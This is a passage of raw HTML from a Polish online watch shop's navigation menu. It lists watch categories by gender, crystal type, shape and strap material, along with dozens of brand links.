bransolecie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-pasku-6763.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Mineralne-21612.html" target="_self" title="Mineralne" class="nav-link --l3" >Mineralne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Szafirowe-21614.html" target="_self" title="Szafirowe" class="nav-link --l3" >Szafirowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Akrylowe-21641.html" target="_self" title="Akrylowe" class="nav-link --l3" >Akrylowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Gorilla-Glass-21725.html" target="_self" title="Gorilla Glass" class="nav-link --l3" >Gorilla Glass</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Eleganckie-6765.html" target="_self" title="Eleganckie" class="nav-link --l3" >Eleganckie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Fashion-6766.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Premium-6768.html" target="_self" title="Premium" class="nav-link --l3" >Premium</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Sportowe-6767.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-pasku-6781.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-bransolecie-6782.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li></ul></li><li class="nav-item"><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a></li><li class="nav-item"><a  href="/Smartwatch-damski" target="_self" title="Smartwatch damski" class="nav-link --l3" >Smartwatch damski</a></li><li class="nav-item"><a  href="/Smartchwatch-meski" target="_self" title="Smartwatch męski" class="nav-link --l3" >Smartwatch męski</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zegarki-dla-dzieci-7407.html" target="_self" title="Zegarki dla dzieci" class="nav-link --l2" >Zegarki dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zestawy-Prezentowe-18839.html" target="_self" title="Zestawy Prezentowe" class="nav-link --l2" >Zestawy Prezentowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_666BARCELONA-21339.html" target="_self" title="666BARCELONA" class="nav-link --l3" >666BARCELONA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ADIDAS-21342.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARABIANS-21345.html" target="_self" title="ARABIANS" class="nav-link --l3" >ARABIANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARMANI-21348.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_AVIATOR-21351.html" target="_self" title="AVIATOR" class="nav-link --l3" >AVIATOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BELLEVUE-21353.html" target="_self" title="BELLEVUE" class="nav-link --l3" >BELLEVUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BEN-SHERMAN-21356.html" target="_self" title="BEN SHERMAN" class="nav-link --l3" >BEN SHERMAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOBROFF-21358.html" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOGEY-21361.html" target="_self" title="BOGEY" class="nav-link --l3" >BOGEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BREIL-21363.html" target="_self" title="BREIL" class="nav-link --l3" >BREIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULTACO-21366.html" target="_self" title="BULTACO" class="nav-link --l3" >BULTACO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALVIN-KLEIN-21369.html" target="_self" title="CALVIN KLEIN" class="nav-link --l3" >CALVIN KLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CASIO-21371.html" target="_self" title="CASIO" class="nav-link --l3" >CASIO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHIARA-FERRAGNI-21374.html" target="_self" title="CHIARA FERRAGNI" class="nav-link --l3" >CHIARA FERRAGNI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHRONOTECH-21376.html" target="_self" title="CHRONOTECH" class="nav-link --l3" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CLUSE-21379.html" target="_self" title="CLUSE" class="nav-link --l3" >CLUSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_D1-MILANO-21381.html" target="_self" title="D1 MILANO" class="nav-link --l3" >D1 MILANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DAISY-DIXON-21383.html" target="_self" title="DAISY DIXON" class="nav-link --l3" >DAISY DIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DEVOTA-LOMBA-21385.html" target="_self" title="DEVOTA &amp; LOMBA" class="nav-link --l3" >DEVOTA & LOMBA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DUCATI-21390.html" target="_self" title="DUCATI" class="nav-link --l3" >DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ENE-21392.html" target="_self" title="ENE" class="nav-link --l3" >ENE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ESPRIT-21394.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOLLI-FOLLIE-21397.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOSSIL-21400.html" target="_self" title="FOSSIL" class="nav-link --l3" >FOSSIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FURLA-21403.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GC-21405.html" target="_self" title="GC" class="nav-link --l3" >GC</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GLAM-ROCK-21408.html" target="_self" title="GLAM ROCK" class="nav-link --l3" >GLAM ROCK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GUESS-21411.html" target="_self" title="GUESS" class="nav-link --l3" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HAUREX-21417.html" target="_self" title="HAUREX" class="nav-link --l3" >HAUREX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HELLO-KITTY-21419.html" target="_self" title="HELLO KITTY" class="nav-link --l3" >HELLO KITTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HENRY-LONDON-21421.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HERRAMIENTA-21423.html" target="_self" title="HERRAMIENTA" class="nav-link --l3" >HERRAMIENTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-BOSS-21424.html" target="_self" title="HUGO BOSS" class="nav-link --l3" >HUGO BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IAM-21427.html" target="_self" title="IAM" class="nav-link --l3" >IAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ICE-21430.html" target="_self" title="ICE" class="nav-link --l3" >ICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IK-21433.html" target="_self" title="IK" class="nav-link --l3" >IK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IKE-21435.html" target="_self" title="IKE" class="nav-link --l3" >IKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_INVICTA-21436.html" target="_self" title="INVICTA" class="nav-link --l3" >INVICTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JACQUES-LEMANS-21438.html" target="_self" title="JACQUES LEMANS" class="nav-link --l3" >JACQUES LEMANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JASON-HYDE-21440.html" target="_self" title="JASON HYDE" class="nav-link --l3" >JASON HYDE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUICY-COUTURE-21443.html" target="_self" title="JUICY COUTURE" class="nav-link --l3" >JUICY COUTURE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUST-CAVALLI-21445.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUSTINA-21447.html" target="_self" title="JUSTINA" class="nav-link --l3" >JUSTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_K-BROS-21450.html" target="_self" title="K&amp;BROS" class="nav-link --l3" >K&BROS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KAPPA-21451.html" target="_self" title="KAPPA" class="nav-link --l3" >KAPPA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KENNETH-COLE-21453.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KOMONO-21456.html" target="_self" title="KOMONO" class="nav-link --l3" >KOMONO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAMBORGHINI-21459.html" target="_self" title="LAMBORGHINI" class="nav-link --l3" >LAMBORGHINI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LANCASTER-21461.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAURA-BIAGIOTTI-21463.html" target="_self" title="LAURA BIAGIOTTI" class="nav-link --l3" >LAURA BIAGIOTTI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LIUJO-21466.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LORUS-21469.html" target="_self" title="LORUS" class="nav-link --l3" >LORUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUCA-MARANELLO-21473.html" target="_self" title="LUCA MARANELLO" class="nav-link --l3" >LUCA MARANELLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUMINOX-21475.html" target="_self" title="LUMINOX" class="nav-link --l3" >LUMINOX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MADISON-21477.html" target="_self" title="MADISON" class="nav-link --l3" >MADISON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MAM-21479.html" target="_self" title="MAM" class="nav-link --l3" >MAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-ECKO-21480.html" target="_self" title="MARC ECKO" class="nav-link --l3" >MARC ECKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MICHAEL-KORS-21483.html" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MISS-SIXTY-21486.html" target="_self" title="MISS SIXTY" class="nav-link --l3" >MISS SIXTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MONTRES-DE-LUXE-21488.html" target="_self" title="MONTRES DE LUXE" class="nav-link --l3" >MONTRES DE LUXE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MVMT-21493.html" target="_self" title="MVMT" class="nav-link --l3" >MVMT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NAUTICA-21496.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NEXTIME-21499.html" target="_self" title="NEXTIME" class="nav-link --l3" >NEXTIME</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NIXON-21500.html" target="_self" title="NIXON" class="nav-link --l3" >NIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ODM-21503.html" target="_self" title="ODM" class="nav-link --l3" >ODM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_OLIVIA-BURTON-21505.html" target="_self" title="OLIVIA BURTON" class="nav-link --l3" >OLIVIA BURTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PAUL-HEWITT-21507.html" target="_self" title="PAUL HEWITT" class="nav-link --l3" >PAUL HEWITT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PERTEGAZ-21510.html" target="_self" title="PERTEGAZ" class="nav-link --l3" >PERTEGAZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_POLICE-21513.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PULSAR-21516.html" target="_self" title="PULSAR" class="nav-link --l3" >PULSAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_QIIN-21519.html" target="_self" title="QIIN" class="nav-link --l3" >QIIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADIANT-21521.html" target="_self" title="RADIANT" class="nav-link --l3" >RADIANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ROSEFIELD-21524.html" target="_self" title="ROSEFIELD" class="nav-link --l3" >ROSEFIELD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SEIKO-21526.html" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SIGEL-21529.html" target="_self" title="SIGEL" class="nav-link --l3" >SIGEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNEAKERS-21530.html" target="_self" title="SNEAKERS" class="nav-link --l3" >SNEAKERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNOOZ-21532.html" target="_self" title="SNOOZ" class="nav-link --l3" >SNOOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SOL-21534.html" target="_self" title="SOL" class="nav-link --l3" >SOL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_STRUMENTO-MARINO-21537.html" target="_self" title="STRUMENTO MARINO" class="nav-link --l3" >STRUMENTO MARINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SUPERDRY-21539.html" target="_self" title="SUPERDRY" class="nav-link --l3" >SUPERDRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TED-BAKER-21542.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THE-ONE-21546.html" target="_self" title="THE ONE" class="nav-link --l3" >THE ONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THOMAS-SABO-21547.html" target="_self" title="THOMAS SABO" class="nav-link --l3" >THOMAS SABO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMBERLAND-21550.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-FORCE-21553.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-IT-21556.html" target="_self" title="TIME-IT" class="nav-link --l3" >TIME-IT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMEX-21557.html" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOM-WATCH-21560.html" target="_self" title="TOM WATCH" class="nav-link --l3" >TOM WATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOMMY-HILFIGER-21561.html" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TW-STEEL-21564.html" target="_self" title="TW STEEL" class="nav-link --l3" >TW STEEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_U-S-POLO-ASSN-21566.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_WATXANDCO-21568.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_XTRESS-21573.html" target="_self" title="XTRESS" class="nav-link --l3" >XTRESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-21574.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOSS-21576.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PORSCHE-DESIGN-21579.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TRUSSARDI-21583.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CITIZEN-21586.html" target="_self" title="CITIZEN" class="nav-link --l3" >CITIZEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SKAGEN-21589.html" target="_self" title="SKAGEN" class="nav-link --l3" >SKAGEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ORIS-21592.html" target="_self" title="ORIS" class="nav-link --l3" >ORIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VERSACE-21594.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PHILIPP-PLEIN-21597.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CERTINA-22081.html" target="_self" title="CERTINA" class="nav-link --l3" >CERTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BERING-22085.html" target="_self" title="BERING" class="nav-link --l3" >BERING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULOVA-25816.html" target="_self" title="BULOVA" class="nav-link --l3" >BULOVA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MILLNER-25820.html" target="_self" title="MILLNER" class="nav-link --l3" >MILLNER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NINE-WEST-25822.html" target="_self" title="NINE WEST" class="nav-link --l3" >NINE WEST</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ZENO-25831.html" target="_self" title="ZENO" class="nav-link --l3" >ZENO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_EMILE-CHOURIET-26097.html" target="_self" title="EMILE CHOURIET" class="nav-link --l3" >EMILE CHOURIET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-JACOBS-26100.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MIDO-26102.html" target="_self" title="MIDO" class="nav-link --l3" >MIDO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADO-26105.html" target="_self" title="RADO" class="nav-link --l3" >RADO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SWATCH-26108.html" target="_self" title="SWATCH" class="nav-link --l3" >SWATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TISSOT-26111.html" target="_self" title="TISSOT" class="nav-link --l3" >TISSOT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TITONI-26114.html" target="_self" title="TITONI" class="nav-link --l3" >TITONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BURBERRY-26147.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MASERATI-26163.html" target="_self" title="MASERATI" class="nav-link --l3" >MASERATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALYPSO-26185.html" target="_self" title="CALYPSO" class="nav-link --l3" >CALYPSO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CUSTO-26187.html" target="_self" title="CUSTO" class="nav-link --l3" >CUSTO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ELIXA-26190.html" target="_self" title="ELIXA" class="nav-link --l3" >ELIXA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-COBLEN-26194.html" target="_self" title="MARC COBLEN" class="nav-link --l3" >MARC COBLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SANDOZ-26196.html" target="_self" title="SANDOZ" class="nav-link --l3" >SANDOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VICTORIO-LUCCHINO-26200.html" target="_self" title="VICTORIO &amp; LUCCHINO" class="nav-link --l3" >VICTORIO & LUCCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SECTOR-26235.html" target="_self" title="SECTOR" class="nav-link --l3" >SECTOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MORELLATO-26237.html" target="_self" title="MORELLATO" class="nav-link --l3" >MORELLATO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DANIEL-WELLINGTON-27293.html" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Okragly-21602.html" target="_self" title="Okrągły" class="nav-link --l3" >Okrągły</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Prostokatny-21620.html" target="_self" title="Prostokątny" class="nav-link --l3" >Prostokątny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Kwadratowy-21631.html" target="_self" title="Kwadratowy" class="nav-link --l3" >Kwadratowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Owalny-21632.html" target="_self" title="Owalny" class="nav-link --l3" >Owalny</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Metalowa-21605.html" target="_self" title="Metalowa" class="nav-link --l3" >Metalowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skorzany-21613.html" target="_self" title="Skórzany" class="nav-link --l3" >Skórzany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Parciany-Materialowy-21617.html" target="_self" title="Parciany / Materiałowy" class="nav-link --l3" >Parciany / Materiałowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzywo-21621.html" target="_self" title="Tworzywo" class="nav-link --l3" >Tworzywo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-szlachetna-21622.html" target="_self" title="Stal szlachetna" class="nav-link --l3" >Stal szlachetna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skora-21627.html" target="_self" title="Skóra" class="nav-link --l3" >Skóra</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Gumowy-21633.html" target="_self" 